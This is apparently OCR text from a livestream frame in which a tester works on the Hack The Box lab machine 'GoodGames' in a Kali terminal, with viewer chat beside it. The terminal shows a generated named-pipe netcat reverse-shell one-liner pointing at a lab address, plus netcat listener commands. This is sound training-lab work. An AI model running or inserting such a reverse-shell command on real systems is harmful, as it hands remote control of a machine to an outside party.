 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
PayloadsAllTheThings/S...
Flask Volt Dashboard - ...
0:4:z
0:4:zsh - "kali" 1#,2#
File Edit View Search Terminal Help
valid_lft forever preferred_lft forever
inet6 fe80::53b7:defd:700c:9d84/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ revshellgen -t nc-mknod -i 10.10.14.46 -p 4444
[+] Reverse shell command:
rm /tmp/l;mknod /tmp/l p;/bin/sh 0</tmp/l | nc 10.10.14.46 4444 1>/tmp/l
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo ufw allow 4444
[sudo] password for tib3rius:
Skipping adding existing rule
Skipping adding existing rule (v6)
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo nc -nvlp 53
retrying local 0.0.0.0:53 : Address already in use
retrying local 0.0.0.0:53 : Address already in use
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$
0 1# sudo 2#- feroxbuster 3 zsh 4* zsh ↑ 4h 15m 57s 0.4 0.9 1.4 2022-03-21 18:48 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# 0xm3llon
come on
# justaguy1234567
very exciting... lol
# FroMastr
yea its fun
# gh0stsaresp00ky
dead last, story of my life 1
# gh0stsaresp00ky
# kafka_esc
eAsY bOx
# justaguy1234567
you were saying at the beginning that
is such an easy box and we're progres
so fast...
# justaguy1234567
just saying 1
# Nightbot
Find coupons for my Udemy courses on
Twitter: https://twitter.com/0xTib3ri
# gh0stsaresp00ky
nice, nice
1